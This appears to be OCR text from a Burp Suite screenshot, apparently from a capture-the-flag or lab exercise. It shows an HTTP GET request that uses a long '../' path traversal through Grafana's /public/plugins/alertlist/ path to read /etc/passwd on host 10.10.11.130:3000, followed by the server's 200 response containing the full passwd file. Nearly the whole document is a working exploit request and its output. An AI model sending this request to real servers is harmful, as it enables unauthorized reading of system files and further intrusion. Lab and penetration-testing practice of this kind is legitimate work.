 Request
Pretty Raw Hex \n
1 GET
/public/plugins/alertlist/../../../../../../../../../../../../../et
c/passwd HTTP/1.1
2 Host: 10.10.11.130:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 1230
5 Content-Type: text/plain; charset=utf-8
6 Expires: -1
7 Last-Modified: Thu, 02 Dec 2021 14:48:51 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Tue, 28 Nov 2023 07:26:13 GMT
13 Connection: close
14
15 root:x:0:0:root:/root:/bin/ash
16 bin:x:1:1:bin:/bin:/sbin/nologin
17 daemon:x:2:2:daemon:/sbin:/sbin/nologin
18 adm:x:3:4:adm:/var/adm:/sbin/nologin
19 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
20 sync:x:5:0:sync:/sbin:/bin/sync
21 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
22 halt:x:7:0:halt:/sbin:/sbin/halt
23 mail:x:8:12:mail:/var/mail:/sbin/nologin
24 news:x:9:13:news:/usr/lib/news:/sbin/nologin
25 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
26 operator:x:11:0:operator:/root:/sbin/nologin
27 man:x:13:15:man:/usr/man:/sbin/nologin
28 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
29 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
30 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
31 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
32 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
33 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
34 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
35 games:x:35:35:games:/usr/games:/sbin/nologin
36 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
37 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
38 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
39 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
Search... 0 matches